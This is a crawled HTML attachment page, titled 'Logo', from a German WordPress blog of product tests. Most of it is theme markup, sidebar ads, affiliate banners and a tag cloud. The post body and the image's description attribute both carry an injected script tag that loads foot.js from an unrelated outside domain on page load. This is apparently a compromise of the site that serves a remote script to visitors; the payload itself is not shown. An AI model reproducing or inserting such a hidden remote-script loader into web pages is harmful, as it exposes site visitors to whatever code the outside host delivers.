

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/
body_size: 10732
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Logo |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Logo |" />
		<meta property="og:url" content="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-01-23T10:14:37+00:00" />
		<meta property="article:modified_time" content="2013-01-23T10:14:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Logo |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"b32ae6d0bc"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"fd690c143e","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/15487286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=15487286' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Ffraas-accessoieres-und-schalvielfalt-die-verzaubert%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Ffraas-accessoieres-und-schalvielfalt-die-verzaubert%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-15487286 attachmentid-15487286 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-15487286" class="post-15487286 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Logo</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/" title="10:14" rel="bookmark"><time class="entry-date published updated" datetime="2013-01-23T10:14:37+01:00">23. Januar 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2013/01/6845131_be784d5fd3_m-1.jpeg'><img width="282" height="128" src="http://testwoman.de/wp-content/uploads/2013/01/6845131_be784d5fd3_m-1.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" data-attachment-id="15487286" data-permalink="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/" data-orig-file="http://testwoman.de/wp-content/uploads/2013/01/6845131_be784d5fd3_m-1.jpeg" data-orig-size="282,128" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2013/01/6845131_be784d5fd3_m-1.jpeg" data-large-file="http://testwoman.de/wp-content/uploads/2013/01/6845131_be784d5fd3_m-1.jpeg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Logo</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/fraas-accessoieres-und-schalvielfalt-die-verzaubert/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
